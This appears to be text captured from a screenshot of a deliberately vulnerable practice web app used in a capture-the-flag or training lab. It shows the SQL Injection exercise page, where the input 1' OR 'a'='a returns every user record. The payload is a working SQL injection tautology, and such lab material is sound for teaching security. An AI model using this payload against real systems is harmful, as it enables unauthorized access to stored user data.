 ULCTF
®
Home
Command Injection
File Inclusion
File Upload
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR 'a'='a
First name: admin
Surname: admin
ID: 1' OR 'a'='a
First name: Gordon
Surname: Brown
ID: 1' OR 'a'='a
First name: Hack
Surname: Me
ID: 1' OR 'a'='a
First name: Pablo
Surname: Picasso
ID: 1' OR 'a'='a
First name: Bob
Surname: Smith